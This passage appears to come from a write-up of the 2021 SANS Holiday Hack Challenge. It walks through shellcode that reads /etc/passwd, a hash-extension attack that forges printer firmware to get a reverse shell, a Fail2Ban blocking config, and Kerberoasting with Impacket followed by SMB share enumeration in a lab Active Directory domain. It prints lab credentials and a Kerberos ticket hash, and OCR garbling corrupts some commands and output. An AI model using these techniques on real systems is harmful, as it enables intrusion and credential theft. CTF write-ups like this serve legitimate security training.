; This would be a good place for a call call HelloWorld

; This is the literal string 'Hello World', null terminated, as code. Except ; it'll crash if it actually tries to run, so we'd better jump over it! db 'Hello World',0

; This would be a good place for a label and a pop HelloWorld: pop rax

; This would be a good place for a re... oh wait, it's already here. Hooray!

#### Hello, World!!:

; TODO: Get a reference to this string into the correct register call HelloWorld db 'Hello World!',0 HelloWorld: pop rbx ; Set up a call to sys\_write ; TODO: Set rax to the correct syscall number for sys\_write mov rax, 1 ; TODO: Set rdi to the first argument (the file descriptor, 1) mov rdi, 1 ; TODO: Set rsi to the second argument (buf - this is the "Hello World" string) mov rsi, rbx ; TODO: Set rdx to the third argument (length of the string, in bytes) mov rdx, 12

| ; Perform the syscall |  |  |  |
|-----------------------|--|--|--|
| syscall               |  |  |  |
| : Return cleanly      |  |  |  |
| ret                   |  |  |  |

#### **Opening a File:**

| ; TODO: Get a reference to this string into the correct register |
|------------------------------------------------------------------|
| call FILENAME                                                    |
| db '/etc/passwd',0                                               |
| FILENAME:                                                        |
| pop rbx                                                          |
|                                                                  |
| ; Set up a call to sys_open                                      |
| ; TODO: Set rax to the correct syscall number                    |
| mov rax, 2                                                       |
|                                                                  |
| ; TODO: Set rdi to the first argument (the filename)             |

| mov rdi, rbx                                                                 |  |
|------------------------------------------------------------------------------|--|
|                                                                              |  |
| ; TODO: Set rsi to the second argument (flags - 0 is fine)                   |  |
| mov rsi, 0                                                                   |  |
|                                                                              |  |
| ; TODO: Set rdx to the third argument (mode - 0 is also fine)                |  |
| mov rdx, 0                                                                   |  |
|                                                                              |  |
| ; Perform the syscall                                                        |  |
| syscall                                                                      |  |
|                                                                              |  |
| ; syscall sets rax to the file handle, so to return the file handle we don't |  |
| ; need to do anything else!                                                  |  |
| ret                                                                          |  |
|                                                                              |  |

#### Reading a file:

| ;TODO: Get a refe | erence to this                                     |  |
|-------------------|----------------------------------------------------|--|
| call FILENAME     |                                                    |  |
| db '/var/northpol | esecrets.txt'.0                                    |  |
| FILENAME:         |                                                    |  |
| pop rbx           |                                                    |  |
|                   |                                                    |  |
| ; TODO: Call sys  | open                                               |  |
| mov rax, 2        | ; sys open                                         |  |
| mov rdi, rbx      | ; filename                                         |  |
| mov rsi, 0        | ; flags                                            |  |
| mov rdx, 0        | ; mode                                             |  |
| syscall           | ; do it                                            |  |
| mov rbx, rax      | ; file descriptor returned in eax, saved in ebx    |  |
|                   |                                                    |  |
| ; TODO: Call sys_ | read on the file handle and read it into rsp       |  |
| mov rax, 0        | ; sys_read                                         |  |
| mov rdi, rbx      | ; file descriptor                                  |  |
| mov rsi, rsp      | ; buf                                              |  |
| mov rdx, 1024     | ; size                                             |  |
| syscall           | ; do it                                            |  |
| mov rbp,rax       | ; syscall returns size                             |  |
|                   |                                                    |  |
| ; TODO: Call sys_ | write to write the contents from rsp to stdout (1) |  |
| mov rax, 1        | ; sys_write                                        |  |
| mov rdi, 1        | ; file descriptor stdout                           |  |
| mov rsi, rsp      | ; buf                                              |  |
| mov rdx, rbp      | ; size                                             |  |
| syscall           | ; do it                                            |  |
|                   |                                                    |  |
| ; TODO: Call sys  | ;_exit                                             |  |
| mov rax, 60       | ; sys_exit                                         |  |
| mov rdi, 0        | ; return code                                      |  |
| syscall           | ; do it                                            |  |
|                   |                                                    |  |

STDOUT contains the content of the file:

Secret to KringleCon success: all of our speakers and organizers, providing the gift of cyber security knowledge, free to the community.

| Debugger                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exit code<br>Process exited cleanly with exit code 0<br>Stdout<br>Stdout<br>f cyber security knowledge, free to the<br>commutity.<br>Success!<br>Direct work! You just wrote some real life<br>helicode for reading a file!<br>Did you know that you can add ?chest after the<br>RL (before the e) to unlock our solutions? | Before<br>Stack<br>00055s2b6ea32b<br>00007ffc6b3c6b<br>000000fbbeea2b<br>00000fbbeea2b<br>00000fbbeea2b<br>00000fbbeea2b | Registers<br>rax = 0x13370000<br>Data pointer: 000000002f7661<br>rbx = 0x00000000<br>(n11)<br>rdx = 0x00000000<br>(n11)<br>rdi = 0x00000000<br>(n11)<br>rdi = 0x00000000<br>(n11)<br>rdi = 0x00000000<br>(n11) | After<br>Stack<br>000055225040025225000000<br>00000071505002250<br>00000715050022500<br>0000717C5595000<br>0000717C5595000 | Registers<br>rax = 0x13370000<br>Data pointer: e810000002f7661<br>rbx = 0x0000000<br>(n11)<br>rdx = 0x00000000<br>(n11)<br>rdi = 0x00000000<br>(n11)<br>rdi = 0x00000000<br>(n11)<br>rdi = 0x00000000<br>(n11) |
| History                                                                                                    |                                                                                                    | (nil)                                                                                                    |                                                                                                    | (nil)                                                                                                    |
| 0x13370000 call 00000001337001Fh                                                                                                    |                                                                                                    | rsp = 0x7ffc6b89c4d8                                                                                                    |                                                                                                    | rsp = 0x7ffc6b89c4d0                                                                                                    |
| 8x13376617 pop fox                                                                                                    |                                                                                                    | Data pointer: 8ba2eeb6a2550000                                                                                                    |                                                                                                    | Data pointer: 0500371300000000                                                                                                    |
| av13378827 mov rdi.rby                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x1337002a mov rsi.0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x13370031 mov rdx,0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x13370038 syscall                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x1337003a mov rbx,rax                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 8x1337003d mov rax,0                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 8x13370044 mov rdi,rbx                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x13370047 mov rsi,rsp                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x1337004a mov rdx,400h                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| x13370051 syscall                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| x13370053 mov rbp,rax                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x13370056 mov rax,1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| 0x1337005d mov rdi,1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

![](_page_17_Picture_7.jpeg)

0x13370064 mov rsi,rsp 0x13370067 mov rdx,rbp 0x1337006a syscall

Talk to Ruby again to get the promised hints...

## Ruby Cyster O h man - what is this all about? Great work though. So first things first, you should definitely take a look at the firmware. With that in-hand, you can pick it apart and see what's there. Did you know that if you append multiple files of that type, the last one is processed? Have you heard of <u>Hash Extension Attacks</u>? If something isn't working, be sure to check the output! The error messages are very verbose. Everything else accomplished, you just might be able to get shell access to that dusty old thing!

Page 18 of 50

## **OBJECTIVE 7) PRINTER EXPLOITATION [HASH EXTENSION OF ELF OR FIRMWARE]**

Difficulty: 4 - Investigate the <u>Kringle Castle printer</u>. Get shell access to read the contents of /var/spool/printer.log. What is the name of the last file printed (with a .xlsx extension)? Find Ruby Cyster in Jack's office for help with this objective.

We already visited Ruby in the last challenge, so let's dive right into the printer exploitation!

|                 | HOGHORHOHHOHOHOHOHOHOHOHOHOHOHOHOHOHOHOH                   |
|-----------------|------------------------------------------------------------|
| Status          | Upload your new firmware                                   |
| Settings        | Note: Firmware must be uploaded as a signed firmware blob. |
| Reports         | Firmware Browse No file selected.                          |
| Firmware Update | Update!                                                    |
|                 | Download current firmware                                  |

When we visit the Management-website of the printer (<u>https://printer.kringlecastle.com/</u>), we'll notice an option to upload and download firmware. We start by downloading and analysing the current firmware. The downloaded **JSON**-file contains a base64-encoded zip-file, which in turn contains a 64-bit ELF-binary, which displays a message:

![](_page_18_Picture_6.jpeg)

Now we only need a to fix that hashed signature... But there was a hint about <u>Hash Extension Attacks</u>... Install Hash\_extender, convert our zip to hex and use hash\_extender to append that hexcode to our original firmware zip that we saved as firmware\_export.1. We specify a secret length of 16, and sha256 as the algorithm:

\$ git clone <u>https://github.com/iagox86/hash\_extender.git</u> \$ cd hash\_extender/ \$ make

\$ xxd -p ../busyr4444.zip | tr -d \\n ; echo

Type: sha256

Secret length: 16

New signature: 97b92dd6338171ff0e4fe0aa2009432a170f0e6ae2c066efcc49c24c7dea61a2

![](_page_19_Picture_1.jpeg)

aufUfvj3u3R+wAIuBSOBWXPlSoD+0LeUk1kCh9gQfUBFuVKihKHioiQZEJqeRGoF5UiFJIvczszrfemdtrygvwsJ90+9vvm+83M/vN7HrW09+3Es1hnyAgED96FBFtPGTp/

---- 8< ---- cut here to keep output readable and short :-)

rncAAADCAAAADAAcAGZpcm13YXJlLmJpblVUCQADJB7BYZ490mF1eAsAAQToAwAABOgDAACrd/VxY2JkZIABJgY7BhCvgsEBzHdgwAQODBYMMBØgmh1NFpk+BOXxwDQIQKgszYiZWUzxWYxx/ Kwe0z12MjEIxujGv7sW6NH5LEsgKksrgp81izn04/+5LEUgs/Rb1nXETI/d+kmZefrFGQzBHp3Pg8KBav1ZAVBLAQIeAxQAAAAIALwK1V02vNCudwAAAMIAAAAAAAAAAAAAAAAAAA gQAAAABmaXJtd2FyZS5iaW5VVAUAAyQewWF1eAsAAQToAwAABOgDAABQSwUGAAAAAAAAAAAAQBSAAAAAQQAAAAAA","signature":"97b92dd6338171ff0e4fe0aa2009432a170f0e6ae2c066efcc49c24c7dea61a2","secret\_length":16,"algor ithm":"SHA256"}

Now, we start a netcat listener on port 4444 to catch our reverse shell. If you're behind a NAT, make sure you setup your port-forwarding-rules accordingly in your router, and allow the traffic to bypass any firewall-rules.

If all is ready, we upload the new firmware ....

|                 | HOBOBOBOBOBOBOBOBOBOB     Printer Claus       Cartridge very<br>Low     Address: https://printer.kringlecastle.com<br>Contact Name: Kris Kringle<br>Location: North Pole |
|-----------------|----------------------------------------------------------------------------------------------------|
|                 |                                                                                                    |
| Status          | Upload your new firmware                                                                                                    |
| Settings        | Note: Firmware must be uploaded as a signed firmware blob.                                                                                                    |
| Reports         | Firmware Browse No file selected.                                                                                                    |
| Firmware Update | Update!                                                                                                    |
|                 | Download current firmware<br>Firmware successfully uploaded and validated! Executing the update package in the background                                                |

.... and a shell comes in

![](_page_19_Picture_11.jpeg)

Alternatively, if you don't have any control over NAT or firewall-rules in your network, you can choose to create different shellcode that just copies the logfile to a web-accessible location, instead of giving you a full shell.

Remember that Ruby gave us a hint about files placed in /app/lib/public/incoming will be accessible under https://printer.kringlecastle.com/incoming/, so we could simply have used something like this:

If all works out well, the sought logfile should be downloadable at <u>https://printer.kringlecastle.com/incoming/busyr.tmp</u>.

## **OBJECTIVE 8) KERBEROASTING ON AN OPEN FIRE**

Difficulty: 5 - Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the ElfU Portal. Find Eve Snowshoes in Santa's office for hints.

#### HoHo ... No Terminal-challenge

Ok, let's visit Eve first, talk to her and then open the HoHo ... No-terminal:

![](_page_20_Picture_5.jpeg)

Fail2Ban won't rescan any logs it has already seen. That means it won't automatically process the log file each time you make changes to the Fail2Ban config. When needed, run /root/naughtylist refresh to re-sample the log file and tell Fail2Ban to reprocess it.

#### root@ec6fcd0db1d5:~#

First, let's check out all the different messages in the log... The following command results in an empty response, meaning these are all phrases contained in the log:

root@ec6fcd0dbld5:~# cat /var/log/hohono.log | grep -v "rejected due to unknown user name" | grep -v "sent a malformed request" | grep -v "Tailed login from" | grep -v "Invalid heartbeat" | grep -v " successful\$" | grep -v "Valid heartbeat from" | grep -v "Request completed successfully"

We can identify 4 possible malicious actions, and 3 normal log-entry-types... The following are an example for each of the log-entries we need to detect:

2021-12-21 23:22:07 Login from 140.191.200.149 rejected due to unknown user name 2021-12-22 03:21:40 11.51.167.244 sent a malformed request 2021-12-22 03:21:53 Failed login from 210.204.14.253 for prancer 2021-12-22 03:21:27 Invalid heartbeat 'charlie' from 210.204.14.253

Now we have gathered enough information to create our 3 config-files, restart the services and refresh the logfiles:

root@ec6fcd0db1d5:~# vim /etc/fail2ban/jail.d/naughtylist.conf
[naughtylist]
enabled = true
logpath = /var/log/hohono.log
maxretry = 10

```
findtime = 1h
bantime = 1h
filter = naughtylist
action = naughtylist
```

| root@ec6fcd0db1d5:~# Log file refreshed! It may take fail2ban a few moments to re-process. |  |
|--------------------------------------------------------------------------------------------|--|
| 105.250.37.147 has been added to the naughty list!                                         |  |
| 223.210.166.234 has been added to the naughty list!                                        |  |
| 53.71.154.242 has been added to the naughty list!                                          |  |
| 83.241.87.163 has been added to the naughty list!                                          |  |
| 136.82.167.49 has been added to the naughty list!                                          |  |
| 96.153.148.144 has been added to the naughty list!                                         |  |
| 178.33.99.187 has been added to the naughty list!                                          |  |
| 30.87.85.83 has been added to the naughty list!                                            |  |
| 161.218.213.152 has been added to the naughty list!                                        |  |
| 143.94.10.41 has been added to the naughty list!                                           |  |
| 96.217.166.38 has been added to the naughty list!                                          |  |
| 65.4.127.162 has been added to the naughty list!                                           |  |
| 102.2.159.35 has been added to the naughty list!                                           |  |
| 17.42.242.204 has been added to the naughty list!                                          |  |
| 183.233.161.191 has been added to the naughty list!                                        |  |
| You correctly identifed 15 IPs out of 15 bad IPs                                           |  |
| You incorrectly added 0 benign IPs to the naughty list                                     |  |
|                                                                                            |  |
|                                                                                            |  |
| ***************************************                                                    |  |
| * You stopped the attacking systems! You saved our systems!                                |  |
|                                                                                            |  |
| * Thank you for all of your help. You are a talented defender!                             |  |
| ***************************************                                                    |  |
|                                                                                            |  |

After blocking the attacks, we talk to Eve again, and receive some Kerberoasting-hints...

![](_page_21_Picture_3.jpeg)

## ElfU Registration Portal

New Student Domain Account Creation Successful! You can now access the student network grading system by SSH'ing into this asset using the command below: ssh qwxxykkaip@grades.elfu.org -p 2222

ElfU Domain Username: qwxxykkaip

ElfU Domain Password: Mpalcmpgk!

(Please save these credentials!)

First, we ssh in, and break out of the shells by pressing <CTRL-D> and starting a bash-shell from the Python-prompt:

![](_page_21_Picture_10.jpeg)

```
File "/opt/grading_system", line 26, in main
 a = input(": ").lower().strip()
EOFError
>>> os.system("/bin/bash")
```

Let's do a bit of recon... What networks do we have?

| qwxxykkaip@grad<br>Kernel IP routi | des:~\$ <b>route</b><br>ing table |               |       |        |     |     |       |
|------------------------------------|-----------------------------------|---------------|-------|--------|-----|-----|-------|
| Destination                        | Gateway                           | Genmask       | Flags | Metric | Ref | Use | Iface |
| default                            | 172.17.0.1                        | 0.0.0         | UG    | 0      | 0   | 0   | eth0  |
| <mark>10.128.1.0</mark>            | 172.17.0.1                        | 255.255.255.0 | UG    | 0      | 0   | 0   | eth0  |
| <mark>10.128.2.0</mark>            | 172.17.0.1                        | 255.255.255.0 | UG    | 0      | 0   | 0   | eth0  |
| <mark>10.128.3.0</mark>            | 172.17.0.1                        | 255.255.255.0 | UG    | 0      | 0   | 0   | eth0  |
| 172.17.0.0                         | 0.0.0.0                           | 255.255.0.0   | U     | 0      | 0   | 0   | eth0  |

Let's do a quick **nmap** of these subnets, to see if we can spot any domain-controllers. Eve already told us the DC is on a **10.x.x.x**-network, so we can skip scanning 172.17.0.0/24...

qwxxykkaip@grades:~\$ nmap -PS22,445 10.128.1.0/24

Page 22 of 50

|                                                                                         | 2021 SANS Holiday Hack Challenge, teaturing | g KringleCon 4: Calling Biras - write-up by Busy |
|-----------------------------------------------------------------------------------------|---------------------------------------------|--------------------------------------------------|
|                                                                                         |                                             |                                                  |
| Starting Nmap 7.80 ( https://nmap.org ) at 2021-12-22 12:43 UTC                         |                                             |                                                  |
| Nmap scan report for hhc21-windows-linux-docker.c.holidavhack2021.internal (10.128.1.4) |                                             |                                                  |
| Host is up (0.00019s latency).                                                          |                                             |                                                  |
| Not shown: 997 closed ports                                                             |                                             |                                                  |
| PORT STATE SERVICE                                                                      |                                             |                                                  |
| 22/tcn open ssh                                                                         |                                             |                                                  |
| 20/tcn open http                                                                        |                                             |                                                  |
| 2222/trn open EtherNetTP-1                                                              |                                             |                                                  |
|                                                                                         |                                             |                                                  |
| Nmap scan report for hhc21-windows-dc.c.holidavhack2021.internal (10.128.1.53)          |                                             |                                                  |
| Host is up (0.00047s latency).                                                          |                                             |                                                  |
| Not shown: 988 filtered ports                                                           |                                             |                                                  |
| PORT STATE SERVICE                                                                      |                                             |                                                  |
| 53/tcp open domain                                                                      |                                             |                                                  |
| 88/tcp open kerberos-sec                                                                |                                             |                                                  |
| 135/tcp open mspc                                                                       |                                             |                                                  |
| 139/tcp open netbios-ssn                                                                |                                             |                                                  |
| 389/tcp_open_ldap                                                                       |                                             |                                                  |
| 445/tcp open microsoft-ds                                                               |                                             |                                                  |
| 464/tcp open kpasswd5                                                                   |                                             |                                                  |
| 593/tcp open http-rpc-epmap                                                             |                                             |                                                  |
| 636/tcp open ldapssl                                                                    |                                             |                                                  |
| 3268/tcp open globalcatLDAP                                                             |                                             |                                                  |
| 3269/tcp open globalcatLDAPssl                                                          |                                             |                                                  |
| 3389/tcp open ms-wbt-server                                                             |                                             |                                                  |
|                                                                                         |                                             |                                                  |
| Nmap done: 256 IP addresses (2 hosts up) scanned in 7.16 seconds                        |                                             |                                                  |
|                                                                                         |                                             |                                                  |
| qwxxykkaip@grades:~\$                                                                   |                                             |                                                  |
| Starting Nmap 7.80( <u>https://nmap.org</u> ) at 2021-12-22 12:43 UTC                   |                                             |                                                  |
| Nmap scan report for 10.128.2.3                                                         |                                             |                                                  |
| Host is up (0.00072s latency).                                                          |                                             |                                                  |
| Not shown: 995 closed ports                                                             |                                             |                                                  |
| PORT STATE SERVICE                                                                      |                                             |                                                  |
| 22/tcp open ssh                                                                         |                                             |                                                  |
| 80/tcp open http                                                                        |                                             |                                                  |
| 139/tcp open netbios-ssn                                                                |                                             |                                                  |
| 445/CCP Open MICrOSOT-US                                                                |                                             |                                                  |
|                                                                                         |                                             |                                                  |
| Nman scan report for 10 128 2 4                                                         |                                             |                                                  |
| 84                                                                                      |                                             |                                                  |
| Nman done: 256 IP addresses (200 hosts un) scanned in 29,93 seconds                     |                                             |                                                  |
|                                                                                         |                                             |                                                  |
| gwxxykkaip@grades:~\$ nmap -PS22,445 10.128.3.0/24                                      |                                             |                                                  |
| Starting Nmap 7.80 ( https://nmap.org ) at 2021-12-22 12:44 UTC                         |                                             |                                                  |
| Nmap scan report for 10.128.3.25                                                        |                                             |                                                  |
| Host is up (0.00056s latency).                                                          |                                             |                                                  |
| Not shown: 995 closed ports                                                             |                                             |                                                  |
| PORT STATE SERVICE                                                                      |                                             |                                                  |
| 22/tcp open ssh                                                                         |                                             |                                                  |
| 80/tcp open http                                                                        |                                             |                                                  |
| 139/tcp open netbios-ssn                                                                |                                             |                                                  |
| 445/tcp open microsoft-ds                                                               |                                             |                                                  |
| 2222/tcp open EtherNetIP-1                                                              |                                             |                                                  |
| 8< cut here to keep output readable and short :-)                                       |                                             |                                                  |
| Nmap done: 256 IP addresses (36 hosts up) scanned in 6.28 seconds                       |                                             |                                                  |
|                                                                                         |                                             |                                                  |

#### It seems that 10.128.1.53 is our Domain Controller. Let's scan that one a bit more extensive:

| qwxxykkalp@grades:~\$ nmap 10.128.1.53 -Pn -A                                                                    |
|----------------------------------------------------------------------------------------------------|
| Starting Nmap 7.80 ( <u>https://nmap.org</u> ) at 2021-12-22 20:39 UIC                                           |
| Nmap scan report for hnc21-windows-dc.c.holidayhack2021.internal (10.128.1.53)                                   |
| Host is up (0.0003/S latency).                                                                                   |
| Not shown: 988 tiltered ports                                                                                    |
| PORT STATE SERVICE VERSION                                                                                       |
| 53/tcp open domain?                                                                                              |
| fingerprint-strings:                                                                                             |
| DNSVersionBindReqTCP:                                                                                            |
| version                                                                                                    |
| _ bind                                                                                                    |
| 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-12-22 20:40:05Z)                          |
| 135/tcp open msrpc Microsoft Windows RPC                                                                         |
| 139/tcp open netbios-ssn Microsoft Windows netbios-ssn                                                           |
| 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name)  |
| 445/tcp open microsoft-ds?                                                                                       |
| 464/tcp open kpasswd5?                                                                                           |
| 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0                                                      |
| 636/tcp open tcpwrapped                                                                                          |
| 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name) |
| 3269/tcp open tcpwrapped                                                                                         |
| 3389/tcp open ms-wbt-server Microsoft Terminal Services                                                          |
| rdp-ntlm-info:                                                                                                   |
| Target_Name: ELFU                                                                                                |
| NetBIOS_Domain_Name: ELFU                                                                                        |
| NetBIOS_Computer_Name: DC01                                                                                      |
| DNS_Domain_Name: elfu.local                                                                                      |
| DNS_Computer_Name: DC01.elfu.local                                                                               |
| DNS_Tree_Name: elfu.local                                                                                        |
| Product_Version: 10.0.17763                                                                                      |
| System Time: 2021-12-22T20:42:20+00:00                                                                           |

ssl-cert: Subject: commonName=DC01.elfu.local Not valid before: 2021-10-28T19:21:37 \_Not valid after: 2022-04-29T19:21:37 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port53-TCP:V=7.80%I=7%D=12/22%Time=61C38D2A%P=x86\_64-pc-linux-gnu%r(DNS  $\label{eq:spinor} SF: VersionBindReqTCP, 20, "\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\x07\version$ SF:\x04bind\0\0\x10\0\x03"); Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: . smb2-security-mode: 2.02: Message signing enabled and required smb2-time: date: 2021-12-22T20:42:24 start\_date: N/A

Service detection performed. Please report any incorrect results at <a href="https://nmap.org/submit/">https://nmap.org/submit/</a>. Nmap done: 1 IP address (1 host up) scanned in 200.12 seconds

Nice, let's find some kerberoastable accounts. After transfering GetUserSPN.py to the grades-machine (copy/paste into vim), we run:

#### qwxxykkaip@grades:~\$ python3 getuserspn.py elfu.local/qwxxykkaip -save -outputfile kerberoastable.txt Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

| Password: Mpalcmpgk!                |          |          |                            |                            |            |
|-------------------------------------|----------|----------|----------------------------|----------------------------|------------|
| ServicePrincipalName                | Name     | Member0f | PasswordLastSet            | LastLogon                  | Delegation |
|                                     |          |          |                            |                            |            |
| ldap/elfu_svc/elfu                  | elfu_svc |          | 2021-10-29 19:25:04.305279 | 2021-12-22 20:54:50.768170 |            |
| ldap/elfu_svc/elfu.local            | elfu_svc |          | 2021-10-29 19:25:04.305279 | 2021-12-22 20:54:50.768170 |            |
| ldap/elfu_svc.elfu.local/elfu       | elfu_svc |          | 2021-10-29 19:25:04.305279 | 2021-12-22 20:54:50.768170 |            |
| ldap/elfu_svc.elfu.local/elfu.local | elfu_svc |          | 2021-10-29 19:25:04.305279 | 2021-12-22 20:54:50.768170 |            |

#### qwxxykkaip@grades:~\$ cat kerberoastable.txt

\$krb5tgs\$23\$\*elfu\_svc\$ELFU.LOCAL\$elfu.local/

| elfu_svc*\$bcfc2cfff217262770ed8de94e856031\$6f5f47be80927ad503799e761f135995f517be4e483d9ac95e8f5dea48e38ddf9afc683aec2e19c56274027b608996a74427fbf50fc14a5ec71880843b54ada9ad7b3f61fe2d6782247                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| d22f6a9d10d9fbe05fb71c1b96069cc8b8a6fdca4a616c5ecb575c66425b281a604deb44cfe35b8341a67955e07dcffae6c2ebfba85954867814a3c655c5bf77b9a1b5456452d98410c185cb2f243f27059b049344f7c0b8a3cc55788f5e61                                                                                                    |
| d9aae1b636c2d93a79fb2aa0006f3366dc9660160b918ba0bfb5de23f04fc3bf2507e68a2c082a66259e1561c6c47eace7223e41ddbce99e597117422837b0dc00e234dc92803b9199711221f49070427c992d320f1eee1c006de3bf187ff5                                                                                                    |
| 0d31c9d5ff1d35865b6b5d30d40545b5c9abb975b5e6cc81838768027eedf1d102154993cb52528cb7135522e894331c612ac2a13f47ac47298c9da8dbfe19e2590af2480749ee27d071e15fcc5ac04d23ce51f81dfe7c380329e569d6f171                                                                                                    |
| 04b0d628b05710d6adfc55bce8a3969e6eb9ad74b59ef7a9ddc4f25128f49f2048b6153a22e18affd6c26eeb71c279d1e30c3a38cd665f1d922cd0633eeb82ba61b829dd903b9ea7f0a4c32121318fc478166edb4269df3793c38bfd7e3008                                                                                                    |
| 3f50a4d89b837e52efac439525f2140a63aa74cc45864cd66d1ea8c48763fc919ad4187737c8c947f535dbb1d8141ae1a4a70134005cfcf7a66d7245f5d0f7544aca6c5434575e05aba52599fb336378ac8315439aca229f897ea555b536f4                                                                                                    |
| 23ca786c69e3d7fa1fba60a97380e4444e2dab00f53f8d4e7662c311e7dc550d369d50e0dbde5ff0ed5f3f50a24372cd836e9c77b3fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e91448fd4489428369f063a5313fd2a5f9ce01d17007d8d2daec8512bc960f1785f3cd20356445d6061e9148fd489fd2a5f3f36a24372cd836e9c77b3fd2a5f9ce01d17007d8d2daec8512bc960f063ff0ed5f3f50a24372cd836e9c77b3fd2a5f9ce01d17007d8d2daec8512bc960f0f063f516ac8ff0ed5f3f50a24372cd836e9c77b3fd2a5f9ce01d17007d8d2daec8512bc960f0f063ff0ed5ff0ed5f3f50a24372cd836e9c77b3fd2a5f9ce01d17007d8d2daec8512bc960f0f063ff0ed5ff0ed5 |
| 51578ec0238adddc0177144628862c8331756a2e2d09a486626ebd71dc2a741eab704df737587cde8aa68e4ed909715244bc465096ec4815d602886d3a267d1074ca22121d00378f684b46880c30125759e15d6e8f5e25982600a641804ccf                                                                                                    |
| 78391b59a827a0ae1ea50ed3a52674134599b5205cb933a35176002ba747556f2213c4cbbff541785fdd3edd45d3c8f983f5a8f654e5500f0521e815c2bd059a2ea4518b9f46a991c6f1f82d53e1311d4199004f8f517b43149c0b610e503d                                                                                                    |
| 057d264615b7e98307282cbbd3e33dabd0cb8ee6d6252a058ac9ec4ca4c6e6690f5a53967af296113201f89017d36caa8cea18ac154eb327e6f8c69a12fe54c8d43267ccd60f7348519398a9440089069a53d187403444ccfdc3af8535bab6                                                                                                    |
| 4244938df0787925874b2d3b097032e3ee7eb7340c12aa382d77426682e5f713014c8a334dc736e571ab050280aac09244aa60dc1bba201d798d337f044a69396806885aca012309ddd678d85868f0dd63466edba795815c6c8b19f6c2b725                                                                                                    |
| d0e76a554f1                                                                                                    |

#### Create a wordlist on our local machine.

\$ cewl <u>https://register.elfu.org/register</u> --with-numbers > elfu.wordlist

And "cat" the hash :-). We're using the rule file OneRuleToRuleThemAll from https://github.com/NotSoSecure/password cracking rules

![](_page_23_Picture_9.jpeg)

We successfully cracked the password for the elfu\_svc-account. I guess the elf who setup this account never saw this video: https://youtu.be/z HmDP3IKMI...

During the initial scans, a lot of hosts with ports 139/445 open were observed... Let's see if we can find some interesting shares we can access with these creds... First, we scan all 3 subnets again, outputting the scan results to files. Next, we'll extract all IP-addresses from these files, and try to list the shares on those IP-addresses, using **smbclient** and the creds we've just found by Kerberoasting the elfu\_svc-account.

Doing so, 2 fileshares stand out, and both are hosted on the same server:

qwxxykkaip@grades:~\$ nmap -pi39,445 10.128.2.0/24 -PS22,445 -OA shares\_2 >/dev/nuli qwxxykkaip@grades:~\$ nmap -p139,445 10.128.3.0/24 -PS22,445 -OA shares\_3 >/dev/nuli

qwxxykkaip@grades:~\$ for SHARE in `cat ./shares\_?.gnmap | grep open | cut -f2 -d" "`; do echo \$SHARE; echo Snow2021! | smbclient -L \\\\\$SHARE -uelfu\_svc ; done > shares-list.txt

qwxxykkaip@grades:~\$ cat shares-list.txt | grep -v 10.128 | sort | uniq -c | sort -n

| 1         | elfu_svc_shr           | Disk      | elfu_svc_shr                             |
|-----------|------------------------|-----------|------------------------------------------|
| 1         | IPC\$                  | IPC       | IPC Service (Samba 4.3.11-Ubuntu)        |
| 1         | netlogon               | Disk      |                                          |
| 1         | research_dep           | Disk      | research_dep                             |
| 1         | sysvol                 | Disk      |                                          |
| 2 Ar      | nonymous login succes  | sful      |                                          |
| 23        | ElfUFiles              | Disk      |                                          |
| 126       | IPC\$                  | IPC       | IPC Service (Remote IPC)                 |
| 128       |                        |           |                                          |
| 128       |                        |           |                                          |
| 128 Er    | nter WORKGROUP\qwxxykl | kaip's pa | ssword:                                  |
| 128       | Sharename              | Туре      | Comment                                  |
